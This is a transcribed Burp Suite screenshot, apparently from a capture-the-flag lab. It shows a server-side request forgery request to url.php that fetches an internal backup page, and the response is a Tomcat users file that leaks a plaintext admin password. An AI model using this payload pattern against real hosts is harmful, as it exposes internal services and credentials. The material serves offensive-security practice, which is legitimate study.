 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.55
Request
Raw Params Headers Hex
1 GET /url.php?path=http://127.0.0.1:888/?doc=backup HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/url.php?path=localhost%3A888
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
10 <!--
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
53
54 </tomcat-users>
55
56